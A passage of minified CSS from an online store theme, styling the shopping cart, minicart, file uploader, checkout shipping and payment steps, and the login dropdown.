.actions-toolbar>.action-edit:hover:before,.cart.table-wrapper .actions-toolbar>.action-delete:hover:before{color:#333}.cart.table-wrapper .actions-toolbar>.action-edit:active:before,.cart.table-wrapper .actions-toolbar>.action-delete:active:before{color:#757575}.cart.table-wrapper .actions-toolbar>.action-delete{right:0}.cart.table-wrapper .actions-toolbar>.action-delete:before{content:'\e604'}.cart.table-wrapper .actions-toolbar>.action-delete:hover{text-decoration:none}.cart.table-wrapper .action{margin-right:25px}.cart.table-wrapper .action:last-child{margin-right:0}.cart.table-wrapper .action.help.map{font-weight:400}.cart.table-wrapper .product-item-photo{display:block;left:15px;max-width:65px;padding:0;position:absolute;top:15px;width:100%}.cart.table-wrapper .product-item-name{font-size:1.8rem;display:block;margin:-3px 0 5px}.cart.table-wrapper .gift-registry-name-label:after{content:':'}.cart.table-wrapper .item-options{margin-bottom:0}.cart.table-wrapper .product-item-name+.item-options{margin-top:20px}.cart.table-wrapper .action.configure{display:inline-block;margin:10px 0 0}.cart.table-wrapper .item .message{margin-top:20px}.cart-products-toolbar .toolbar-amount{left:inherit;margin:25px 0 15px;padding:0;position:relative;text-align:center;top:inherit}.cart-products-toolbar-top{border-bottom:1px solid #d1d1d1}.cart-discount{border-bottom:1px solid #d1d1d1;clear:left}.cart-empty{padding-left:15px;padding-right:15px}.cart-tax-info+.cart-tax-total,.cart .cart-tax-info+.cart-tax-total{display:block}.cart.table-wrapper .col.price,.order-items.table-wrapper .col.price,.cart.table-wrapper .col.qty,.order-items.table-wrapper .col.qty,.cart.table-wrapper .col.subtotal,.order-items.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp,.order-items.table-wrapper .col.msrp{text-align:right}.block.crosssell{padding:0 15px;margin-top:70px}.block.crosssell .product-item-info{width:200px}.block-minicart .items-total{float:left;margin:0 10px}.block-minicart .items-total .count{font-weight:700}.block-minicart .subtotal{margin:0 10px 10px;text-align:right}.block-minicart .amount .price-wrapper:first-child .price{font-size:18px;font-weight:700}.block-minicart .subtitle{display:none}.block-minicart .subtitle.empty{display:block;font-size:14px;padding:30px 0 20px;text-align:center}.block-minicart dl.product.options.list{display:inline-block;vertical-align:top}.block-minicart .text.empty{text-align:center}.block-minicart .block-content>.actions{margin-top:15px}.block-minicart .block-content>.actions>.secondary{text-align:center}.block-minicart .block-content>.actions>.primary{margin:0 10px 15px}.block-minicart .block-content>.actions>.primary .action.primary{display:block;width:100%}.block-minicart .block-content>.actions .paypal-logo{margin-top:15px;text-align:center}.block-minicart .block-category-link,.block-minicart .block-product-link,.block-minicart .block-cms-link,.block-minicart .block-banners{margin:15px 0 0;text-align:center}.minicart-wrapper{display:inline-block;position:relative;float:right}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .action.showcart{cursor:pointer;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:28px;color:#757575;content:'\e902';font-family:'UpPlay_icomoon';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart:hover:before{color:#333}.minicart-wrapper .action.showcart:active:before{color:#757575}.minicart-wrapper .action.showcart.active{display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart.active:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:28px;color:#757575;content:'\e902';font-family:'UpPlay_icomoon';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart.active:hover:before{color:#333}.minicart-wrapper .action.showcart.active:active:before{color:#757575}.minicart-wrapper .block-minicart{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;width:320px;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:-10px;box-shadow:0 3px 3px rgba(0,0,0,.15)}.minicart-wrapper .block-minicart li{margin:0}.minicart-wrapper .block-minicart li:hover{cursor:pointer}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.minicart-wrapper .block-minicart:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.minicart-wrapper .block-minicart:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.minicart-wrapper .block-minicart:before{right:12px;top:-12px}.minicart-wrapper .block-minicart:after{right:11px;top:-14px}.minicart-wrapper.active{overflow:visible}.minicart-wrapper.active .block-minicart{display:block}.minicart-wrapper .block-minicart{padding:25px 20px}.minicart-wrapper .block-minicart .block-title{display:none}.minicart-wrapper .product .actions{float:right;margin:-28px 0 0}.minicart-wrapper .product .actions>.primary,.minicart-wrapper .product .actions>.secondary{display:inline}.minicart-wrapper .product .actions>.primary:not(:last-child),.minicart-wrapper .product .actions>.secondary:not(:last-child){margin-right:15px}.minicart-wrapper .action.close{height:30px;position:absolute;right:0;top:0;width:25px;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none}.minicart-wrapper .action.close:focus,.minicart-wrapper .action.close:active{background:0 0;border:none}.minicart-wrapper .action.close:hover{background:0 0;border:none}.minicart-wrapper .action.close.disabled,.minicart-wrapper .action.close[disabled],fieldset[disabled] .minicart-wrapper .action.close{pointer-events:none;opacity:.5}.minicart-wrapper .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-wrapper .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:14px;color:#757575;content:'\e616';font-family:'UpPlay_icomoon';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.close:hover:before{color:inherit}.minicart-wrapper .action.close:active:before{color:inherit}.minicart-wrapper .action.showcart{white-space:nowrap}.minicart-wrapper .action.showcart .counter.qty{background:#ff5501;color:#fff;height:24px;line-height:24px;border-radius:2px;display:inline-block;margin:3px 0 0;min-width:18px;overflow:hidden;padding:0 3px;text-align:center;white-space:normal}.minicart-wrapper .action.showcart .counter.qty.empty{display:none}.minicart-wrapper .action.showcart .counter.qty .loader>img{max-width:24px}.minicart-wrapper .action.showcart .counter-number{text-shadow:0 0 7px #000}.minicart-wrapper .minicart-widgets{margin-top:15px}.minicart-items-wrapper{border:1px solid #ccc;margin:0 -20px;border-left:0;border-right:0;overflow-x:auto;padding:15px}.minicart-items{margin:0;padding:0;list-style:none none}.minicart-items .product-item{padding:20px 0}.minicart-items .product-item:not(:first-child){border-top:1px solid #ccc}.minicart-items .product-item:first-child{padding-top:0}.minicart-items .product-item-pricing .label{display:inline-block}.minicart-items .price-minicart{margin-bottom:5px}.minicart-items .message{margin-bottom:0;margin-top:10px}.minicart-items .product-item-name{font-weight:400;margin:0 0 10px}.minicart-items .product-item-name a{color:#1979c3}.minicart-items .product-item-details{padding-left:88px}.minicart-items .product-item-details .price{font-weight:700}.minicart-items .product-item-details .price-including-tax,.minicart-items .product-item-details .price-excluding-tax{margin:5px 0}.minicart-items .product-item-details .weee[data-label]{font-size:1.1rem}.minicart-items .product-item-details .details-qty{margin-top:10px}.minicart-items .product>.product-item-photo,.minicart-items .product>.product-image-container{float:left}.minicart-items .product .toggle{border:0;padding:0 0 5px;white-space:nowrap}.minicart-items .product .toggle:after{color:#8f8f8f;margin:0 0 0 5px;position:static}.minicart-items .product .active>.toggle:after{content:'\e621'}.minicart-items .product.pricing{margin-top:3px}.minicart-items .product.options .toggle.tooltip{display:inline-block;text-decoration:none}.minicart-items .product.options .toggle.tooltip>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product.options .toggle.tooltip:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e622';font-family:'UpPlay_icomoon';margin:-3px 0 0 7px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-items .product.options .details{display:none}.minicart-items .item-qty{text-align:center;width:60px}.minicart-items .update-cart-item{font-size:1.1rem;margin-left:5px;vertical-align:top}.minicart-items .subtitle{display:none}.minicart-items .action.edit,.minicart-items .action.delete{display:inline-block;text-decoration:none}.minicart-items .action.edit>span,.minicart-items .action.delete>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .action.edit:before,.minicart-items .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e601';font-family:'UpPlay_icomoon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-items .action.edit:hover:before,.minicart-items .action.delete:hover:before{color:#333}.minicart-items .action.edit:active:before,.minicart-items .action.delete:active:before{color:#757575}.minicart-items .action.delete:before{content:'\e604'}.file-uploader-area{position:relative}.file-uploader-area input[type=file]{cursor:pointer;opacity:0;overflow:hidden;position:absolute;visibility:hidden;width:0}.file-uploader-area input[type=file]:focus+.file-uploader-button{box-shadow:0 0 0 1px #006bb4}.file-uploader-area input[type=file]:disabled+.file-uploader-button{cursor:default;opacity:.5;pointer-events:none}.file-uploader-summary{display:inline-block;vertical-align:top}.file-uploader-button{background:#eee;border:1px solid #ccc;box-sizing:border-box;color:#333;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;font-weight:600;line-height:1.6rem;margin:0;padding:7px 15px;vertical-align:middle}.file-uploader-button._is-dragover{background:#d4d4d4;border:1px solid #006bb4}.file-uploader-spinner{background-image:url('../../frontend/UpPlay/syfbase_m23/es_CO/images/loader-1.gif');background-position:50%;background-repeat:no-repeat;background-size:15px;display:none;height:30px;margin-left:10px;vertical-align:top;width:15px}.file-uploader-preview .action-remove{bottom:4px;cursor:pointer;display:block;height:27px;left:6px;padding:2px;position:absolute;text-decoration:none;width:25px;z-index:2}.file-uploader-preview .action-remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.file-uploader-preview .action-remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.6rem;line-height:inherit;color:#514943;content:'\e604';font-family:'UpPlay_icomoon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-preview .action-remove:hover:before{color:#736963}.file-uploader-preview:hover .preview-image img,.file-uploader-preview:hover .preview-link:before{opacity:.7}.file-uploader-preview .preview-link{display:block;height:100%}.file-uploader-preview .preview-image img{bottom:0;left:0;margin:auto;max-height:100%;max-width:100%;position:absolute;right:0;top:0;z-index:1}.file-uploader-preview .preview-video{display:inline-block;text-decoration:none}.file-uploader-preview .preview-video:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:4rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'UpPlay_icomoon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-preview .preview-video:hover:before{color:#ccc}.file-uploader-preview .preview-video:before{left:0;margin-top:-2rem;position:absolute;right:0;top:50%;z-index:2}.file-uploader-preview .preview-document{display:inline-block;text-decoration:none}.file-uploader-preview .preview-document:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:7rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'UpPlay_icomoon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-preview .preview-document:hover:before{color:#ccc}.file-uploader-preview .preview-document:before{left:0;margin-top:-3.5rem;position:absolute;right:0;top:50%;z-index:2}.file-uploader-preview,.file-uploader-placeholder{background:#fff;border:1px solid #cacaca;box-sizing:border-box;cursor:pointer;display:block;height:150px;line-height:1;margin:10px 25px 10px 0;overflow:hidden;position:relative;width:150px}.file-uploader._loading .file-uploader-spinner{display:inline-block}.file-uploader .admin__field-note,.file-uploader .admin__field-error{margin-bottom:10px}.file-uploader .file-uploader-filename{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:150px;word-break:break-all}.file-uploader .file-uploader-filename:first-child{margin-bottom:10px}.file-uploader .file-uploader-meta{color:#9e9e9e}.file-uploader .admin__field-fallback-reset{margin-left:10px}._keyfocus .file-uploader .action-remove:focus{box-shadow:0 0 0 1px #006bb4}.file-uploader-placeholder.placeholder-document{display:inline-block;text-decoration:none}.file-uploader-placeholder.placeholder-document:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:5rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'UpPlay_icomoon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-placeholder.placeholder-document:hover:before{color:#ccc}.file-uploader-placeholder.placeholder-document:before{left:0;position:absolute;right:0;top:20px;z-index:2}.file-uploader-placeholder.placeholder-image{display:inline-block;text-decoration:none}.file-uploader-placeholder.placeholder-image:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:5rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'UpPlay_icomoon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-placeholder.placeholder-image:hover:before{color:#ccc}.file-uploader-placeholder.placeholder-image:before{left:0;position:absolute;right:0;top:20px;z-index:2}.file-uploader-placeholder.placeholder-video{display:inline-block;text-decoration:none}.file-uploader-placeholder.placeholder-video:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:3rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'UpPlay_icomoon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-placeholder.placeholder-video:hover:before{color:#ccc}.file-uploader-placeholder.placeholder-video:before{left:0;position:absolute;right:0;top:30px;z-index:2}.file-uploader-placeholder-text{bottom:0;color:#008bdb;font-size:1.1rem;left:0;line-height:1.42857143;margin-bottom:15%;padding:0 20px;position:absolute;right:0;text-align:center}.data-grid-file-uploader{min-width:7rem}.data-grid-file-uploader._loading .file-uploader-spinner{display:block}.data-grid-file-uploader._loading .file-uploader-button:before{display:none}.data-grid-file-uploader .file-uploader-image{background:0 0;bottom:0;left:0;margin:auto;max-height:100%;max-width:100%;position:absolute;right:0;top:0;z-index:1}.data-grid-file-uploader .file-uploader-image+.file-uploader-area .file-uploader-button:before{display:none}.data-grid-file-uploader .file-uploader-area{z-index:2}.data-grid-file-uploader .file-uploader-spinner{height:100%;margin:0;position:absolute;top:0;width:100%}.data-grid-file-uploader .file-uploader-button{height:48px;text-align:center;display:block;text-decoration:none}.data-grid-file-uploader .file-uploader-button>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.data-grid-file-uploader .file-uploader-button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.3rem;line-height:48px;color:#8a837f;content:'\e626';font-family:'UpPlay_icomoon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.data-grid-file-uploader .file-uploader-button:hover:before{color:#666}.data-grid-file-uploader .action-select-wrap{float:left}.data-grid-file-uploader .action-select-wrap .action-select{border:1px solid #cacaca;display:block;height:5rem;margin-left:-1px;padding:0;width:2rem}.data-grid-file-uploader .action-select-wrap .action-select:after{border-color:#8a837f transparent transparent;left:50%;margin:0 0 0 -5px}.data-grid-file-uploader .action-select-wrap .action-select:hover:after{border-color:#666 transparent transparent}.data-grid-file-uploader .action-select-wrap .action-select>span{display:none}.data-grid-file-uploader .action-select-wrap .action-menu{left:4rem;right:auto;z-index:2}.data-grid-file-uploader-inner{border:1px solid #cacaca;float:left;height:5rem;position:relative;width:5rem}.checkout-container{margin:0 0 20px}.opc-wrapper{margin:0 0 20px}.opc-wrapper .step-title{border-bottom:1px solid #ccc;margin-bottom:15px}.opc-wrapper .step-content{margin:0 0 40px}.checkout-index-index .nav-sections,.checkout-index-index .nav-toggle{display:none}.checkout-index-index .logo{margin-left:0}.checkout-onepage-success .print{display:none}.abs-discount-code .form-discount,.checkout-payment-method .payment-option-content .form-discount{display:table;width:100%}.abs-discount-code .form-discount .actions-toolbar,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar{display:table-cell;vertical-align:top;width:1%}.abs-discount-code .form-discount .actions-toolbar .primary,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary{float:left}.abs-discount-code .form-discount .actions-toolbar .primary .action,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action{border-bottom-left-radius:0;border-top-left-radius:0;margin:0 0 0 -2px;white-space:nowrap;width:auto}.abs-discount-code .form-discount>.field>.label,.checkout-payment-method .payment-option-content .form-discount>.field>.label{display:none}.opc-estimated-wrapper{background:#f4f4f4;border-bottom:1px solid #ccc;border-top:1px solid #ccc;margin:-21px -15px 15px;padding:18px 15px}.opc-estimated-wrapper .estimated-block{font-size:18px;float:left;font-weight:700}.opc-estimated-wrapper .estimated-block .estimated-label{display:block;margin:0 0 5px}.opc-estimated-wrapper .minicart-wrapper button.action.showcart{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.opc-estimated-wrapper .minicart-wrapper button.action.showcart:focus,.opc-estimated-wrapper .minicart-wrapper button.action.showcart:active{background:0 0;border:none}.opc-estimated-wrapper .minicart-wrapper button.action.showcart:hover{background:0 0;border:none}.opc-estimated-wrapper .minicart-wrapper button.action.showcart.disabled,.opc-estimated-wrapper .minicart-wrapper button.action.showcart[disabled],fieldset[disabled] .opc-estimated-wrapper .minicart-wrapper button.action.showcart{pointer-events:none;opacity:.5}.opc-estimated-wrapper .minicart-wrapper button.action.showcart:before{color:#333}.opc-progress-bar{display:none}.field.choice .field-tooltip{display:inline-block;margin-left:10px;position:relative;top:-3px}.field.choice .field-tooltip-action{line-height:24px}.field._error .control input,.field._error .control select,.field._error .control textarea{border-color:#ed8380}.checkout-index-index .modal-popup .fieldset .field .label{font-weight:400}.checkout-index-index .modal-popup .modal-footer .action-hide-popup{margin-top:8px}.field-tooltip{cursor:pointer;position:absolute;right:0;top:1px}.field-tooltip._active{z-index:100}.field-tooltip._active .field-tooltip-content{display:block}.field-tooltip._active .field-tooltip-action:before{color:#333}.field-tooltip .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.field-tooltip .field-tooltip-action>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#bbb;content:'\e623';font-family:'UpPlay_icomoon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.field-tooltip .field-tooltip-action:hover:before{color:#333}.field-tooltip .field-tooltip-action:before{padding-left:1px}._keyfocus .field-tooltip .field-tooltip-action:focus{z-index:100}._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content{display:block}._keyfocus .field-tooltip .field-tooltip-action:focus:before{color:#333}.field-tooltip .field-tooltip-content{background:#f4f4f4;border:1px solid #999;border-radius:1px;font-size:14px;padding:12px;width:270px;display:none;left:38px;position:absolute;text-transform:none;top:-9px;word-wrap:break-word;z-index:2}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;border-right-color:#f4f4f4;left:-21px;top:12px;content:'';display:block;position:absolute;z-index:3}.field-tooltip .field-tooltip-content:before{border-right-color:#666}.field-tooltip .field-tooltip-content:after{border-right-color:#f4f4f4;width:1px;z-index:4}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px;margin-bottom:28px}.opc-wrapper .form-login .fieldset .field .label,.opc-wrapper .form-shipping-address .fieldset .field .label{font-weight:400}.opc-wrapper .form-login .fieldset .note,.opc-wrapper .form-shipping-address .fieldset .note{font-size:14px;margin-top:10px}.opc-wrapper .shipping-address-items{font-size:0}.opc-wrapper .shipping-address-item{border:2px solid transparent;font-size:14px;line-height:30px;margin:0 0 20px;padding:20px 35px 20px 20px;transition:.3s border-color;width:50%;display:inline-block;position:relative;vertical-align:top;word-wrap:break-word}.opc-wrapper .shipping-address-item.selected-item{border-color:#ff5501}.opc-wrapper .shipping-address-item.selected-item:after{background:#ff5501;color:#fff;content:'\e610';font-family:'UpPlay_icomoon';height:27px;width:29px;font-size:19px;line-height:21px;padding-top:2px;position:absolute;right:0;text-align:center;top:0}.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item{visibility:hidden}.opc-wrapper .action-show-popup{margin:0 0 20px}.opc-wrapper .action-show-popup>span:before{content:'+';padding-right:5px}.opc-wrapper .action-select-shipping-item{float:right;margin:20px 0 0}.opc-wrapper .edit-address-link{display:block;float:left;margin:26px 5px 0 0}.checkout-shipping-method .step-title{margin-bottom:0}.checkout-shipping-method .no-quotes-block{margin:20px 0}.methods-shipping .actions-toolbar .action.primary{margin:20px 0 0}.table-checkout-shipping-method thead th{display:none}.table-checkout-shipping-method tbody td{border-top:1px solid #ccc;padding-bottom:20px;padding-top:20px}.table-checkout-shipping-method tbody td:first-child{padding-left:0;padding-right:0;width:20px}.table-checkout-shipping-method tbody td input[type=radio]{margin:4px 5px 0 0}.table-checkout-shipping-method tbody tr:first-child td{border-top:none}.table-checkout-shipping-method tbody .col-price{font-weight:600}.table-checkout-shipping-method tbody .row-error td{border-top:none;padding-bottom:10px;padding-top:0}.checkout-shipping-method{position:relative}.shipping-policy-block.field-tooltip{top:12px}.shipping-policy-block.field-tooltip .field-tooltip-action{color:#1979c3;cursor:pointer}.shipping-policy-block.field-tooltip .field-tooltip-action:before{display:none}.shipping-policy-block.field-tooltip .field-tooltip-content{width:420px;top:30px}.opc-block-shipping-information{padding:0 30px}.opc-block-shipping-information .shipping-information-title{border-bottom:1px solid #ccc;margin:0 0 20px;position:relative}.opc-block-shipping-information .shipping-information-title .action-edit{top:2px;display:inline-block;text-decoration:none;margin:0;position:absolute;right:0}.opc-block-shipping-information .shipping-information-title .action-edit>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-shipping-information .shipping-information-title .action-edit:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#757575;content:'\e606';font-family:'UpPlay_icomoon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.opc-block-shipping-information .shipping-information-title .action-edit:hover:before{color:#333}.opc-block-shipping-information .shipping-information-title .action-edit:active:before{color:#757575}.opc-block-shipping-information .shipping-information-content{line-height:27px}.opc-block-shipping-information .shipping-information-content .actions-toolbar{margin-left:0}.opc-block-shipping-information .ship-to,.opc-block-shipping-information .ship-via{margin:0 0 20px}.opc-block-summary{background:#f5f5f5;margin:0 0 20px;padding:22px 30px}.opc-block-summary>.title{display:block}.opc-block-summary .mark .value{color:#666;display:block}.opc-block-summary .discount.coupon{display:none}.opc-block-summary .grand.incl+.grand.excl .mark,.opc-block-summary .grand.incl+.grand.excl .amount{border-top:0;font-size:1.4rem;padding-top:0}.opc-block-summary .grand.incl+.grand.excl .mark strong,.opc-block-summary .grand.incl+.grand.excl .amount strong{font-weight:400}.opc-block-summary .not-calculated{font-style:italic}.opc-block-summary .items-in-cart>.title{border-bottom:1px solid #d1d1d1;padding:10px 40px 10px 0;cursor:pointer;display:block;text-decoration:none;margin-bottom:0;position:relative}.opc-block-summary .items-in-cart>.title>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-summary .items-in-cart>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e622';font-family:'UpPlay_icomoon';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:10px}.opc-block-summary .items-in-cart>.title strong{font-size:1.8rem;font-weight:300;margin:0}.opc-block-summary .items-in-cart.active>.title:after{content:'\e621'}.opc-block-summary .items-in-cart .product{position:relative}.opc-block-summary .minicart-items-wrapper{margin:0 -15px 0 0;max-height:370px;padding:15px 15px 0 0;border:0}.column.main .opc-block-summary .product-item{margin:0;padding-left:0}.opc-block-summary .product-item .product-item-inner{display:table;margin:0 0 10px;width:100%}.opc-block-summary .product-item .product-item-name-block{display:block;padding-right:5px;text-align:left}.opc-block-summary .product-item .subtotal{display:block;text-align:left}.opc-block-summary .product-item .price{font-size:1.6rem;font-weight:400}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .price{font-size:1rem}.opc-block-summary .product-item .message{margin-top:10px}.opc-block-summary .actions-toolbar{position:relative;z-index:1}.opc-block-summary .actions-toolbar .secondary{border-top:1px solid #d1d1d1;display:block;margin:-1px 0 0;padding:15px 0 0;text-align:left}.opc-block-summary .actions-toolbar .secondary .action{margin:0}@media only screen and (max-width:768px){.opc-block-summary .product-item .product-item-inner{display:block}.opc-block-summary .product-item .product-item-name-block{display:block;text-align:left}.opc-block-summary .product-item .subtotal{display:block;text-align:left}}.authentication-dropdown{box-sizing:border-box}.authentication-dropdown .modal-inner-wrap{padding:25px}.authentication-wrapper{float:right;margin-top:-60px;max-width:50%;position:relative;z-index:1}._has-auth-shown .authentication-wrapper{z-index:900}.block-authentication .block-title{font-size:1.8rem;border-bottom:0;margin-bottom:25px}.block-authentication .block-title strong{font-weight:300}.block-authentication .field .label{font-weight:400}.block-authentication .actions-toolbar{margin-bottom:5px}.block-authentication .actions-toolbar>.secondary{padding-top:25px;text-align:left}.block-authentication .block[class]{margin:0}.block-authentication .block[class] ul{list-style:none;padding-left:10px}.block-authentication .block[class] .field .control,.block-authentication .block[class] .field .label{float:none;width:auto}.block-authentication .block[class]+.block{border-top:1px solid #c1c1c1;margin-top:40px;padding-top:40px;position:relative}.block-authentication .block[class]+.block:before{height:36px;line-height:34px;margin:-19px 0 0 -18px;min-width:36px;background:#fff;border:1px solid #c1c1c1;border-radius:50%;box-sizing:border-box;color:#c1c1c1;content:attr(data-label);display:inline-block;left:50%;letter-spacing:normal;padding:0 .2rem;position:absolute;text-align:center;text-transform:uppercase;top:0}.checkout-payment-method .step-title{border-bottom:0;margin-bottom:0}.checkout-payment-method .payment-method:first-child .payment-method-title{border-top:0}.checkout-payment-method .payment-method._active .payment-method-content{display:block}.checkout-payment-method .payment-method+.payment-method .payment-method-title{border-top:1px solid #ccc}.checkout-payment-method .payment-method form.form-purchase-order{margin-bottom:15px}.checkout-payment-method .payment-method form.form-purchase-order .input-text{width:40%}.checkout-payment-method .payment-method-content #po_number{margin-bottom:20px}.checkout-payment-method .payment-method-title{padding:20px 0;margin:0}.checkout-payment-method .payment-method-title .payment-icon{display:inline-block;margin-right:5px;vertical-align:middle}.checkout-payment-method .payment-method-title .action-help{display:inline-block;margin-left:5px}.checkout-payment-method .payment-method-content{display:none;padding:0 0 20px 22px}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0 0 20px}.checkout-payment-method .payment-group+.payment-group .step-title{margin:20px 0 0}.checkout-payment-method .field-select-billing,.checkout-payment-method .billing-address-form{max-width:500px}.checkout-payment-method .billing-address-same-as-shipping-block{margin:0 0 10px}.checkout-payment-method .checkout-billing-address{margin:0 0 20px}.checkout-payment-method .checkout-billing-address .primary .action-update{margin-bottom:20px;margin-right:0}.checkout-payment-method .checkout-billing-address .billing-address-details{line-height:27px;padding:0 0 0 23px}.checkout-payment-method .checkout-billing-address input[type=checkbox]{vertical-align:top}.checkout-payment-method .payment-method-note+.checkout-billing-address{margin-top:20px}.checkout-payment-method .payment-method-iframe{background-color:transparent;display:none;width:100%}.checkout-payment-method .no-payments-block{margin:20px 0}.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after{content:'\e621'}.checkout-payment-method .payment-option._collapsible .payment-option-title{cursor:pointer}.checkout-payment-method .payment-option._collapsible .payment-option-content{display:none}.checkout-payment-method .payment-option-title{border-top:1px solid #ccc;padding:20px 0}.checkout-payment-method .payment-option-title .action-toggle{color:#1979c3;display:inline-block;text-decoration:none}.checkout-payment-method .payment-option-title .action-toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:#757575;content:'\e622';font-family:'UpPlay_icomoon';margin:0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.checkout-payment-method .payment-option-title .action-toggle:hover:after{color:#333}.checkout-payment-method .payment-option-title .action-toggle:active:after{color:#757575}.checkout-payment-method .payment-option-content{padding:0 0 20px 22px}.checkout-payment-method .payment-option-content .primary 